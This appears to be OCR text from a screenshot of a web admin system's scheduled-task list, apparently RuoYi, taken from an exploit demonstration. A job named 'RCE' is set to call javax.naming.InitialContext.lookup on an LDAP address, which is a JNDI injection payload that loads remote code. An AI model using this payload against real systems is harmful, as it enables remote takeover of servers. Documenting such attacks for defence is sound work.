 新增 修改 删除 导出 生成表达式 日志
任务编号 任务名称 任务分组 调用目标字符串 执行表达式 任务状态 创建时间 操作
100 RCE 默认 genTableServiceImpl.... 0/10 * * * * ? 2024-06-21 16:32:18 编辑 删除 更多操作
javax.naming.InitialContext.lookup
('ldap://127.0.0.1:1389/ywrp1p')
1 系统默认（无参） 默认 0/10 * * * * ? 2024-06-21 15:55:26 编辑 删除 更多操作
2 系统默认（有参） 默认 javax.naming.Initial... 0/15 * * * * ? 2024-06-21 15:55:26 编辑 删除 更多操作
3 系统默认（多参） 默认 ryTask.ryMultiplePar... 0/20 * * * * ? 2024-06-21 15:55:26 编辑 删除 更多操作
显示第 1 到第 4 条记录，总共 4 条记录